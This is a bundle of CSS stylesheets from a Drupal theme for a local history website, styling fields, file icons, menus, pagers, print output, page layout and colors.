.node--view-mode-map-marker, .taxonomy-term--view-mode-map-marker {
  max-width: 200px;
  margin-bottom: 0.75rem;
}

.node--view-mode-map-marker .atl__lr, .taxonomy-term--view-mode-map-marker .atl__lr {
  margin: 0;
}

.node--view-mode-map-marker .atl__lc, .taxonomy-term--view-mode-map-marker .atl__lc {
  padding: 0 !important;
}

.node--view-mode-map-marker .field, .taxonomy-term--view-mode-map-marker .field {
  margin-bottom: 0;
}

.node--view-mode-map-marker .field-node--bundle-fieldnode, .node--view-mode-map-marker .field-taxonomy-term--bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-map-marker .field-node--bundle-fieldnode, .taxonomy-term--view-mode-map-marker .field-taxonomy-term--bundle-fieldtaxonomy-term {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .05rem;
  color: #636466;
  font-size: 0.75rem;
  font-weight: 600;
}

.node--view-mode-map-marker .field-node--field-date-sorting, .taxonomy-term--view-mode-map-marker .field-node--field-date-sorting {
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.node--view-mode-map-marker .field-name-node-title, .node--view-mode-map-marker .field-taxonomy-term--taxonomy-term-title, .taxonomy-term--view-mode-map-marker .field-name-node-title, .taxonomy-term--view-mode-map-marker .field-taxonomy-term--taxonomy-term-title {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-family: Lora, serif;
}

.node--view-mode-map-marker figure, .taxonomy-term--view-mode-map-marker figure {
  margin-bottom: 0 !important;
}

/**
 * Field Image
 ============================================================================ */
.field-type-image {
  margin: 0;
  padding: 0;
}

.field-type-image figure {
  margin-bottom: 1rem;
}

.field-type-image .float-none {
  float: none !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.field-type-image + .field-type-image .field__label {
  clear: both;
}

@media screen and (max-width: 45em) {
  .field-type-image [class*="align-"] {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    float: none;
    margin-bottom: 1rem;
  }
  .field-type-image figure[class*="align-"] {
    display: block;
  }
}

/**
 * File icons
 *  - AT unsets Drupal core file field CSS for image icons and replaces them
 *    with FontAwesome icons.
 ============================================================================ */
.file {
  display: block;
}

.file a {
  word-break: break-all;
  -ms-hyphens: auto;
      hyphens: auto;
}

.file a:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding-right: 0.5rem;
  display: none;
}

.fa-loaded .file a:before {
  display: inline-block;
}

.file--package-x-generic a:before {
  content: "";
}

.file--x-office-spreadsheet a:before,
.file [href$='.numbers']:before {
  content: "";
}

.file--x-office-document a:before,
.file [href$='.pages']:before {
  content: "";
}

.file--x-office-presentation a:before,
.file [href$='.key']:before {
  content: "";
}

.file--text-x-script:before,
.file--text-html:before,
.file [href*='.js']:before,
.file [href*='.css']:before,
.file [href*='.scss']:before,
.file [href*='.sass']:before,
.file [href*='.less']:before,
.file [href*='.rb']:before,
.file [href*='.php']:before,
.file [href*='.inc']:before,
.file [href*='.htm']:before,
.file [href*='.html']:before,
.file [href*='.xml']:before,
.file [href*='.twig']:before,
.file [href*='.theme']:before,
.file [href*='.module']:before,
.file [href*='.config']:before,
.file [href*='.install']:before,
.file [href*='.yml']:before,
.file [href*='.json']:before,
.file [href*='.sh']:before {
  content: "";
}

.file--text a:before,
.file--text-plain a:before {
  content: "";
}

.file--application-pdf a:before {
  content: "";
}

.file--audio a:before, .file--audio-mpeg a:before {
  content: "";
}

.file--video a:before, .file--video-mp4 a:before {
  content: "";
}

.file--image a:before, .file--image-jpeg a:before {
  content: "";
}

.form-managed-file .file {
  background-image: none;
  padding-left: 0;
}

/**
 * Field Language Display
 ============================================================================ */
[id*="field-language-display"] {
  margin-bottom: 1rem;
}

[id*="field-language-display"] .form-item {
  margin: 0;
}
/*# sourceMappingURL=field.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/image.css?t8wtii
body_size: 1310
content:
/**
 * Images
 ============================================================================ */
@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  img.align-left,
  figure.align-left,
  .field-type-image__figure.align-left {
    margin: 0 1rem 1rem 0;
  }
  img.align-right,
  figure.align-right,
  .field-type-image__figure.align-right {
    margin: 0 0 1rem 1rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  img.align-left, img.align-right,
  figure.align-left,
  figure.align-right,
  .field-type-image__figure.align-left,
  .field-type-image__figure.align-right {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
  }
}

img.align-center,
figure.align-center,
.field-type-image__figure.align-center {
  margin-bottom: 1rem;
}

img.align-center figcaption,
figure.align-center figcaption,
.field-type-image__figure.align-center figcaption {
  text-align: center;
}

img[class*="align-"],
figure[class*="align-"],
.field-type-image__figure[class*="align-"] {
  clear: both;
}

.cke_widget_wrapper.align-left {
  margin: 0 1rem 1rem 0;
}

.cke_widget_wrapper.align-right {
  margin: 0 0 1rem 1rem;
}

.cke_widget_wrapper.align-center {
  margin-bottom: 1rem;
}

.cke_widget_wrapper.align-center figcaption {
  text-align: center;
}

.cke_widget_wrapper[class*="align-"] {
  clear: both;
}
/*# sourceMappingURL=image.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/menu.css?t8wtii
body_size: 3090
content:
/**
 * Menus
 *  - style Drupal core block menus.
 *  - for the drop menu and other responsive menus see the mixins and the
 *    respective responsive menu partials.
 ============================================================================ */
.menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.menu a {
  text-decoration: none;
  cursor: pointer;
}

.menu .menu__link {
  display: block;
  padding: 0.125rem 0;
  margin: 0.125rem 0;
}

.menu .menu__link:hover, .menu .menu__link:focus {
  text-decoration: none;
}

.menu .menu__link:before, .menu .menu__link:after {
  display: none;
}

.fa-loaded .menu .menu__link:before, .fa-loaded .menu .menu__link:after {
  display: inline-block;
}

.menu .menu__link.button {
  padding-left: 1rem;
  padding-right: 1rem;
}

.menu .menu__link.button:after {
  content: '';
  display: none;
}

.menu .menu {
  padding-left: 1rem;
}

.menu .menu__item--no-link .menu__link {
  cursor: default;
}

.menu__item {
  text-align: left;
}

.pr-main__sidebar-first .menu-level-1 {
  font-family: Montserrat, sans-serif;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper {
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .05rem;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper .menu__link {
  display: inline-block;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper .menu__link a {
  padding-left: 16px;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper:before {
  content: "\f05a";
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
}

.pr-main__sidebar-first .menu-level-1 .menu-level-2 {
  padding: 0;
}

.pr-main__sidebar-first .menu-level-1 a {
  text-decoration: underline;
}

.pr-main__sidebar-first .menu-level-1 a.active, .pr-main__sidebar-first .menu-level-1 a:hover, .pr-main__sidebar-first .menu-level-1 a:focus {
  color: #005596;
  text-decoration: underline;
}

/**
 * Menus in the Leaderboard region.
 ============================================================================ */
.pr-leaderboard .block-menu {
  margin: 0;
}

.pr-leaderboard .block-menu .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.pr-leaderboard .block-menu .menu-level-1 .menu__item {
  margin: 0.375rem 1rem 0.375rem 0;
  list-style: none;
}

[dir="rtl"] .pr-leaderboard .block-menu .menu-level-1 .menu__item {
  margin-right: 0;
  margin-left: 16px;
}

.pr-leaderboard.rm-row .block-menu {
  float: right;
}

.pr-leaderboard .menu .menu__link:after {
  content: none;
  display: none;
}

/**
 * Menus in the Footer region.
 ============================================================================ */
.pr-footer__footer .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.pr-footer__footer .menu-level-1 .menu__item {
  margin: 0.625rem 1rem 0.625rem 0;
  list-style: none;
}

[dir="rtl"] .pr-footer__footer .menu-level-1 .menu__item {
  margin-right: 0;
  margin-left: 16px;
}

.pr-footer__footer .menu .menu__link:after {
  content: none;
  display: none;
}
/*# sourceMappingURL=menu.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/pagers.css?t8wtii
body_size: 2247
content:
/**
 * Pagers
 * - Full system pager.
 * - Views mini pager.
 ============================================================================ */
.pager {
  margin: 1rem 0;
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.pager ul, .pager ol {
  margin: 0;
  padding: 0;
}

.pager li {
  list-style: none;
}

.pager--mini .pager__link--is-active {
  font-size: 0.875rem;
}

.pager__items {
  padding: 0;
  margin: 0 auto;
}

.pager__item {
  margin: 1px;
  display: inline-block;
}

@media screen and (max-width: 45em) {
  .pager__items__first-previous,
  .pager__items__num-pages,
  .pager__items__next-last {
    text-align: center;
  }
  .pager__items__first-previous .pager__item,
  .pager__items__next-last .pager__item {
    display: inline;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .pager__items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .pager__items__first-previous,
  .pager__items__num-pages,
  .pager__items__next-last {
    display: inline-block;
  }
  .pager__items__first-previous {
    text-align: left;
  }
  .pager__items__next-last {
    text-align: right;
  }
}

.pager__link {
  display: inline-block;
  border-radius: 2px;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 0.125rem 0.4375rem 0;
  text-decoration: none;
  border: 0;
}

.pager__link:focus, .pager__link:hover {
  text-decoration: none;
}

.pager__item--num {
  font-family: Montserrat, sans-serif;
}

.pager__item--num a {
  text-decoration: none;
}

.pager__item--num.is-active {
  border: 1px solid #000000;
  border-radius: 2px;
  min-width: 2rem;
}

.pager__items__first-previous a:before, .pager__items__first-previous a:after, .pager__items__next-last a:before, .pager__items__next-last a:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
}

.pager__item--first a:before {
  content: "\f100";
}

.pager__item--previous a:before {
  content: "\f104";
}

.pager__item--next a:after {
  content: "\f105";
}

.pager__item--last a:after {
  content: "\f101";
}
/*# sourceMappingURL=pagers.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/markers.css?t8wtii
body_size: 498
content:
/**
 * Markers
 *  - used for things like node unpublished status.
 ============================================================================ */
.marker {
  display: inline;
  letter-spacing: 0.025em;
  text-transform: uppercase;
  vertical-align: middle;
  border-radius: 2px;
  padding: 0.0625rem 0.1875rem;
  font-size: 0.75rem;
  font-family: Lora, serif;
}

.marker {
  background-color: #636466;
  color: #ffffff;
}

.marker--info {
  background-color: #0074bd;
}

.marker--success {
  background-color: #77b259;
}

.marker--warning {
  background-color: #e09600;
}

.marker--error {
  background-color: #e62600;
}

.hidden {
  display: none !important;
}

.preview .marker {
  color: #ffffff;
}
/*# sourceMappingURL=markers.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/print.css?t8wtii
body_size: 2196
content:
/**
 * Print
 * This aggressively styles print output, you can remove all of it if you want
 * print to be identical to a normal web page, or adjust it to better suit
 * your design and requirements. For example this only removes a sub-set of
 * regions, all others will print.
 ============================================================================ */
@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  html,
  body,
  .l-rw,
  .pr-main .l-r--content,
  .block-main-content,
  article {
    width: 100% !important;
    padding: 0;
    margin: 0;
  }
  body {
    top: 0;
    padding: 0 !important;
    margin: 0 !important;
  }
  .pr-main .l-r--content,
  .block-main-content {
    float: none;
  }
  [id*="toolbar-"],
  [class*="_sidebar-"],
  .pr-navbar,
  .l-rw-navbar,
  .l-r--page-top,
  .l-r--page-bottom,
  .pr-temporary-tabs,
  .comment-form-wrapper,
  .block-breadcrumbs,
  .links,
  .contextual,
  .tabs,
  .feed-icons,
  .messages {
    display: none !important;
    width: 0;
    height: 0;
    float: none;
  }
  .node--view-mode-teaser {
    border-bottom: 1px dotted silver;
    margin-bottom: 1em;
  }
  a,
  a:visited {
    text-decoration: underline;
    color: #005596 !important;
  }
  .site-branding a,
  .node__title a {
    text-decoration: none;
  }
  .block,
  .node,
  .comment,
  .page__row,
  .regions,
  .region {
    margin: 0 0 12px;
  }
  .menu a {
    padding: 0 1rem 0.5rem 0;
  }
  [dir="rtl"] .menu a {
    padding: 0 0 0.5rem 1rem;
  }
  /* Don't show links for images, or javascript/internal links */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  body,
  img,
  caption,
  .page,
  .field,
  .block,
  .comment,
  .node,
  .view,
  .page__row,
  .regions,
  .region {
    border: 0 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  pre,
  code,
  img,
  svg,
  tr,
  blockquote {
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  img {
    max-width: 100%;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h1,
  h2 {
    page-break-after: avoid;
  }
}
/*# sourceMappingURL=print.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii
body_size: 5130
content:
/* Layout CSS for: page.html.twig, generated: Wed, 03 Dec 25 11:00:12 -0500 */

.page {
  display: flex;
  flex-flow: column;
  width: 100%;
}

.l-rw {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  max-width: 75em;
  width: 100%;
}

.l-r {
  flex: 0 0 auto;
  padding: 0 0.75em;
  width: 100%;
}

/* Begin breakpoint: huge */
@media all and (min-width: 80.0625em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-navbar { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--3 .l-r {
  width: 33.33333%;
}

.pr-main .arc--3 .l-r {
  width: 16.66667%;
}

.pr-main .arc--3 .l-r:first-child {
  width: 66.66667%;
}

.pr-main .hr--1-3 .l-r,
.pr-main .hr--1-2 .l-r {
  width: 83.33333%;
}

.pr-main .hr--1-3 .l-r:last-child,
.pr-main .hr--1-2 .l-r:last-child {
  width: 16.66667%;
}

.pr-main .hr--2-3 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--2 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r {
  width: 33.33333%;
}

.pr-subfeatures .arc--4 .l-r {
  width: 25%;
}

.pr-footer .arc--2 .l-r {
  width: 50%;
}

.pr-footer .arc--3 .l-r {
  width: 33.33333%;
}

.pr-footer .arc--4 .l-r {
  width: 25%;
}

}
/* End breakpoint */

/* Begin breakpoint: wideisolate */
@media all and (min-width: 60.0625em) and (max-width:80em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-navbar { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--3 .l-r {
  width: 33.33333%;
}

.pr-main .hr--1-2 .l-r:first-child,
.pr-main .arc--3 .l-r:first-child {
  width: 75%;
}

.pr-main .hr--1-2 .l-r:last-child,
.pr-main .arc--3 .l-r:nth-child(2) {
  width: 25%;
}

.pr-subfeatures .arc--2 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r {
  width: 33.33333%;
}

.pr-subfeatures .arc--4 .l-r {
  width: 25%;
}

.pr-footer .arc--2 .l-r {
  width: 50%;
}

.pr-footer .arc--3 .l-r {
  width: 33.33333%;
}

.pr-footer .arc--4 .l-r {
  width: 25%;
}

}
/* End breakpoint */

/* Begin breakpoint: tabletisolate */
@media all and (min-width: 45.0625em) and (max-width: 60em) {

.l-leaderboard { -webkit-order: -10; -ms-flex-order: -10; order: -10; }
.l-header { -webkit-order: -8; -ms-flex-order: -8; order: -8; }
.l-navbar { -webkit-order: -9; -ms-flex-order: -9; order: -9; }
.l-highlighted { -webkit-order: -7; -ms-flex-order: -7; order: -7; }
.l-features { -webkit-order: -6; -ms-flex-order: -6; order: -6; }
.l-content-prefix { -webkit-order: -5; -ms-flex-order: -5; order: -5; }
.l-main { -webkit-order: -4; -ms-flex-order: -4; order: -4; }
.l-content-suffix { -webkit-order: -3; -ms-flex-order: -3; order: -3; }
.l-subfeatures { -webkit-order: -2; -ms-flex-order: -2; order: -2; }
.l-footer { -webkit-order: -1; -ms-flex-order: -1; order: -1; }

.pr-header .arc--2 .l-r:first-child {
  order: 2;
}

.pr-header .arc--2 .l-r:last-child {
  order: 1;
}

.pr-main .hr--2-3 .l-r,
.pr-main .arc--3 .l-r:nth-child(2) {
  width: 50%;
}

.pr-main .hr--2-3 .l-r:last-child,
.pr-main .arc--3 .l-r:last-child {
  width: 50%;
}

.pr-subfeatures .arc--2 .l-r,
.pr-subfeatures .arc--3 .l-r:first-child,
.pr-subfeatures .arc--4 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r:nth-child(2) {
  width: 50%;
}

}
/* End breakpoint */

/* Begin breakpoint: mobileisolate */
@media all and (max-width: 45em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-navbar { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r:first-child {
  order: 2;
}

.pr-header .arc--2 .l-r:last-child {
  order: 1;
}

}
/* End breakpoint */

.l-rw { max-width: 90%; }
.l-attribution { -webkit-order: 100; -ms-flex-order: 100; order: 100 ;}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii
body_size: 3242
content:
/**
 * Responsive menu styles.
 *
 * Mixins provide the basic structure and a base style (not much), the rest
 * is up to you, add colors, borders, padding and so on. Icons such as
 * the hamburger and arrows are set in variables in _variables.scss, and you
 * use the color variables for menus from there also.
 *
 * Menu styles are set in Appearance settings using the Responsive Menus extension.
 * There you select a block, breakpoint, a default style and a responsive style.
 * You can safely remove mixins from this file if you not going to use them later
 * on, and want to save a few bytes in stylesheet size.
 *
 * Each mixin takes one or more parameters. Use these to customize the basic
 * structure of the menu, or call options, for example you can place the
 * offcanvas menu on the left or right.
 *
 * Do not import into breakpoints unless you are not using the Responsive Menu
 * settings in Appearance Extensions, in which case you will need to load the
 * at_core/at.responsivemenus library and provide it's required drupalSettings.
 *
 * Breakpoints are handled in matchMedia using Enquire.
 *
 * Responsive styles are a combination of three things:
 *  1. Sass/CSS defined here (with breakpoints etc).
 *  2. jQuery: at.responsiveMenus.js which adds/toggles classes etc.
 *  3. Theme settings as set in your themes extension settings.
 ============================================================================ */
.rm-row {
  z-index: 100;
}

.rm-region {
  margin: 0;
}

.rm-region .contextual-region {
  position: static;
}

.rm-region .contextual-region .contextual {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
  overflow: hidden;
  height: 1px;
  width: 1px;
  padding: 0;
  word-wrap: normal;
  font: 0/0 a;
}

.rm-toggle {
  font-size: 1rem;
  margin: 0;
}

.rm-toggle__link, .rm-toggle__link:hover, .rm-toggle__link:focus, .rm-toggle__link:active {
  padding: 0.3125rem 0 0 0;
  height: auto;
  border-radius: 2px;
  cursor: pointer;
}

.rm-toggle__icon {
  position: relative;
  height: 2rem;
  width: 2rem;
}

.rm-toggle__label {
  display: none;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .rm-block {
    line-height: 2;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .rm-block {
    line-height: 1;
  }
}

.rm-block__inner {
  width: 100%;
}

.rm-block__content .menu {
  position: relative;
}

.rm-block__content .menu > .menu__item {
  z-index: 490;
  position: relative;
}

.rm-block__content__item {
  position: relative;
  font-size: 1rem;
}

.rm-block__content__item:first-child .menu__link {
  border-top: 0;
}

.rm-block__content .menu__link {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  font-weight: 300;
  margin: 0;
  border: 0;
}

.rm-block__content .menu__link:hover, .rm-block__content .menu__link:focus {
  text-decoration: none;
}

.no-js .rm-block .menu__link {
  padding: 0.5rem;
  margin: 0.0625rem 0;
}

.pr-navbar__navbar .rm-block,
.pr-leaderboard__leaderboard .rm-block {
  margin: 0;
  padding: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-navbar {
    position: sticky;
    z-index: 490;
    width: 100%;
    top: 0;
    left: 0;
  }
}
/*# sourceMappingURL=responsive-menus.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii
body_size: 1481
content:
/**
 * Off Canvas
 * Toggle left or right menus that slide in.
 ============================================================================ */
.ms-offcanvas > .page {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-toggle {
  float: left;
  margin-left: 0;
  padding-left: 0;
}

.ms-offcanvas .rm-toggle__link {
  display: inline-block;
}

.ms-offcanvas .rm-block__content {
  opacity: .001;
  display: none;
  left: 0;
  -webkit-transform: translate3d(-17em, 0, 0);
          transform: translate3d(-17em, 0, 0);
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-block__content .menu__link {
  padding: 0.75rem 1.25rem 0.75rem 2.625rem;
  display: block;
  position: relative;
}

.ms-offcanvas .rm-block__content .menu__link:after {
  content: none;
  display: none;
}

.ms-offcanvas .rm-block__content .is-child {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-block__content .is-child.is-open--child {
  position: relative;
  visibility: visible;
  opacity: 1;
}

.ms-offcanvas.rm-is-open .page {
  position: relative;
  -webkit-transform: translate3d(17em, 0, 0);
          transform: translate3d(17em, 0, 0);
}

.ms-offcanvas.rm-is-open .l-pr {
  margin: 0;
  padding: 0;
}

.ms-offcanvas.rm-is-open .rm-block__content {
  opacity: 1;
  display: block;
  width: 17em;
  position: absolute;
  top: 0;
}
/*# sourceMappingURL=responsive-menus--offcanvas.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii
body_size: 663
content:
.atl__lr {
  margin: 0 -0.75em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.atl__lc {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding: 0 0.75em;
  width: 100%;
}

.bp--at-core-simple-wide .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc,
.bp--at-core-simple-tablet-isolate .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc {
  width: 33.33333%;
}

.bp--at-core-simple-wide .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child,
.bp--at-core-simple-tablet-isolate .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child {
  width: 66.66667%;
}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/color.css?t8wtii
body_size: 39476
content:
/**
 * Colors
 * - Add or modify colors for all theme elements.
 * - Most colors are set in _variables.scss where you can make global changes
 *   without touching this file at all.
 * - If your theme is using the Color module be very careful about what you
 *   change in this file, or in the global _variables.scss file, the color
 *   schemes expect certain hex values to exist in the color.css file - it is
 *   safer to place colors in a partial that is not parsed by the Color module.
 ============================================================================ */
/**
 * base.elements
 ============================================================================ */
html {
  background-color: #005596;
}

body {
  background-color: transparent;
  color: #000000;
}

a {
  color: #005596;
}

a:visited {
  color: #000000;
}

a:active, a.active {
  color: #f37321;
}

a:hover, a:focus {
  color: #f37321;
}

blockquote {
  border-color: #636466;
}

blockquote p:first-child:before {
  color: #636466;
}

blockquote small {
  color: #636466;
}

blockquote.pull-right {
  border-right-color: #636466;
}

hr {
  border-color: #636466;
}

/**
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */
::-moz-selection {
  background-color: #e7f0f6;
}

::selection {
  background-color: #e7f0f6;
}

del {
  color: #636466;
}

code,
pre,
var,
kbd,
samp {
  background: #ededee;
}

/**
 * Web fonts
 ============================================================================ */
/* Override Font Awesome classes. */
.fa-border {
  border-color: #636466;
}

/*  Extra classes for Font Awesome. */
.fa-text-color {
  color: #000000;
}

.fa-text-color-light {
  color: #939598;
}

.fa-text-color-medium {
  color: #636466;
}

.fa-match-border {
  color: #636466;
}

.fa-match-border-light {
  color: #ededee;
}

.fa-match-link {
  color: #005596;
}

.fa-trans-white-25 {
  color: rgba(255, 255, 255, 0.25);
}

.fa-trans-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

.fa-trans-white-75 {
  color: rgba(255, 255, 255, 0.75);
}

.fa-trans-black-25 {
  color: rgba(0, 0, 0, 0.25);
}

.fa-trans-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.fa-trans-black-75 {
  color: rgba(0, 0, 0, 0.75);
}

/**
 * Page
 *  - mainly for markup that is printed directly in page.html.twig and
 *    .l-r {}
 ============================================================================ */
.page {
  background-color: #ffffff;
}

.regions {
  background-color: #ffffff;
}

.pr-header {
  color: #000000;
  background-color: #ffffff;
}

.pr-header .regions {
  background: inherit;
}

.pr-navbar {
  color: #ffffff;
  background-color: #005596;
}

.pr-navbar .regions {
  background: inherit;
}

.pr-navbar .menu a {
  color: inherit;
}

.pr-features {
  color: #000000;
  background-color: #d3d3d3;
}

.pr-features .regions {
  background: inherit;
}

.pr-subfeatures {
  color: #000000;
  background-color: #ffffff;
}

.pr-subfeatures .regions {
  background: inherit;
}

.pr-footer {
  color: #000000;
  background-color: #ededee;
}

.pr-footer .regions {
  background: inherit;
}

.pr-footer .menu a {
  color: inherit;
}

.pr-footer .menu a.active, .pr-footer .menu a:hover, .pr-footer .menu a:focus {
  color: inherit;
}

/**
 * AT attribution message
 *  - a toggle setting in the theme settings, you can turn it on/off using
 *    the Markup overrides extension.
 ============================================================================ */
.attribution .l-rw {
  background-color: transparent;
}

.attribution .attribution__link {
  color: #000000;
}

/**
 * Feed Icons
 *  - icons are SVG, SEE feed-icon.html.twig in AT Core templates directory.
 ============================================================================ */
.feed-icon-rss__path {
  fill: rgba(0, 0, 0, 0.6);
}

/**
 * Branding styles
 *  - Drupal core branding block.
 ============================================================================ */
